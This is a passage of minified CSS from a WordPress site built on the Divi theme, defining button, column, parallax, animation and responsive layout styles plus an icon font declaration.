.et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media(min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media(max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://artofmili.ca/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media(min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media(max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media(max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media(max-width:479px){a.et_pb_more_button{display:block}}@media(min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media(max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}</style>
<style id='divi-dynamic-critical-inline-css'>@font-face{font-family:ETmodules;font-display:block;src:url(//artofmili.ca/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//artofmili.ca/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//artofmili.ca/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//artofmili.ca/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//artofmili.ca/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
@media(min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media(min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products 